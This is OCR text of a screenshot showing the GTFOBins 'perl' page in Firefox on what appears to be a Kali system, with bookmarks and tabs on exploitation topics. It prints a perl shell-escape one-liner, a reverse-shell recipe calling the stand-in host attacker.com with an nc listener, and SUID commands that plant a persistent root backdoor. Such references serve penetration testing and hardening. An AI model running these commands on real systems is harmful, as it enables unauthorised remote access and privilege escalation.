 Activities Applications Places Firefox ESR Wed 8 Apr 15:57 1
perl | GTFOBins - Mozilla Firefox
File Edit View History Bookmarks Tools Help
403 Forbidden HTTP Status Codes How to Exploit Shellshoc perl | GTFOBins Apache mod_cgi - 'Shells
https://gtfobins.github.io/gtfobins/perl/ Search ABP
Most Visited Getting Started kali Steganography Mango Windows Buffer Overflow Priv Esc Crypto DVWA XSS Enum SQL HTTP Status Codes Exiftool
.. / perl Star 2,461
Shell Reverse shell SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
perl -e 'exec "/bin/sh";'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connec
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which perl) .; chmod +s ./perl'
./perl -e 'exec "/bin/sh";'
perl Highlight All Match Case Whole Words 1 of 1 match